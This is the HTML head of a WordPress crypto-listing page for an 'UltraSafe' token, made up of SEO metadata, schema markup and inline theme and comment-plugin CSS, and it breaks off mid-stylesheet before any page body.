

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nextcoin.us/coin/ultrasafe-ultra/
body_size: 20538
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Detail Coin UltraSafe Marketcap, Price &amp; Launch Date for UltraSafe</title>
<meta name="description" content="Detail Coin UltraSafe Marketcap, Price &amp; Launch Date for UltraSafe Token UltraSafe and more about token UltraSafe"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nextcoin.us/coin/ultrasafe-ultra/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Detail Coin UltraSafe Marketcap, Price &amp; Launch Date for UltraSafe" />
<meta property="og:description" content="Detail Coin UltraSafe Marketcap, Price &amp; Launch Date for UltraSafe Token UltraSafe and more about token UltraSafe" />
<meta property="og:url" content="https://nextcoin.us/coin/ultrasafe-ultra/" />
<meta property="og:site_name" content="nextcoin" />
<meta property="article:section" content="Coin" />
<meta property="og:updated_time" content="2021-07-08T12:56:48+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Detail Coin UltraSafe Marketcap, Price &amp; Launch Date for UltraSafe" />
<meta name="twitter:description" content="Detail Coin UltraSafe Marketcap, Price &amp; Launch Date for UltraSafe Token UltraSafe and more about token UltraSafe" />
<meta name="twitter:site" content="@nextcoinus" />
<meta name="twitter:creator" content="@nextcoinus" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://nextcoin.us/#person","name":"NextCOin"},{"@type":"WebSite","@id":"https://nextcoin.us/#website","url":"https://nextcoin.us","name":"NextCOin","publisher":{"@id":"https://nextcoin.us/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://nextcoin.us/wp-content/uploads/2021/05/UltraSafe.png","url":"https://nextcoin.us/wp-content/uploads/2021/05/UltraSafe.png","width":"144","height":"144","caption":"UltraSafe","inLanguage":"en-US"},{"@type":"Person","@id":"https://nextcoin.us/coin/ultrasafe-ultra/#author","name":"NextCoin","image":{"@type":"ImageObject","@id":"https://nextcoin.us/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg","url":"https://nextcoin.us/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg","caption":"NextCoin","inLanguage":"en-US"},"sameAs":["http://nextcoin.us"]},{"@type":"WebPage","@id":"https://nextcoin.us/coin/ultrasafe-ultra/#webpage","url":"https://nextcoin.us/coin/ultrasafe-ultra/","name":"Detail Coin UltraSafe Marketcap, Price &amp; Launch Date for UltraSafe","datePublished":"2021-05-27T09:39:26+07:00","dateModified":"2021-07-08T12:56:48+07:00","author":{"@id":"https://nextcoin.us/coin/ultrasafe-ultra/#author"},"isPartOf":{"@id":"https://nextcoin.us/#website"},"primaryImageOfPage":{"@id":"https://nextcoin.us/wp-content/uploads/2021/05/UltraSafe.png"},"inLanguage":"en-US"},{"@type":"BlogPosting","headline":"Detail Coin UltraSafe Marketcap, Price &amp; Launch Date for UltraSafe","datePublished":"2021-05-27T09:39:26+07:00","dateModified":"2021-07-08T12:56:48+07:00","author":{"@id":"https://nextcoin.us/coin/ultrasafe-ultra/#author"},"publisher":{"@id":"https://nextcoin.us/#person"},"description":"Detail Coin UltraSafe Marketcap, Price &amp; Launch Date for UltraSafe Token UltraSafe and more about token UltraSafe","name":"Detail Coin UltraSafe Marketcap, Price &amp; Launch Date for UltraSafe","@id":"https://nextcoin.us/coin/ultrasafe-ultra/#richSnippet","isPartOf":{"@id":"https://nextcoin.us/coin/ultrasafe-ultra/#webpage"},"image":{"@id":"https://nextcoin.us/wp-content/uploads/2021/05/UltraSafe.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://nextcoin.us/coin/ultrasafe-ultra/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="nextcoin &raquo; Feed" href="https://nextcoin.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="nextcoin &raquo; Comments Feed" href="https://nextcoin.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="nextcoin &raquo; UltraSafe Comments Feed" href="https://nextcoin.us/coin/ultrasafe-ultra/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nextcoin.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnextcoin.us%2Fcoin%2Fultrasafe-ultra%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nextcoin.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnextcoin.us%2Fcoin%2Fultrasafe-ultra%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wti_like_post_style-css' href='https://nextcoin.us/wp-content/plugins/wti-like-post/css/wti_like_post.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://nextcoin.us/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://nextcoin.us/wp-content/plugins/popup-builder/public/css/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://nextcoin.us/wp-content/plugins/wpdiscuz/themes/default/style.css' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-backwpup_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-backwpup_admin .wpd-comment-author, #wpdcom .wpd-blog-backwpup_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-backwpup_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-backwpup_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-backwpup_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-backwpup_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-backwpup_check .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-backwpup_check .wpd-comment-author, #wpdcom .wpd-blog-backwpup_check .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-backwpup_check .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-backwpup_check .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-backwpup_check .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-backwpup_check .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-backwpup_helper .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-backwpup_helper .wpd-comment-author, #wpdcom .wpd-blog-backwpup_helper .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-backwpup_helper .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-backwpup_helper .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-backwpup_helper .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-backwpup_helper .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover 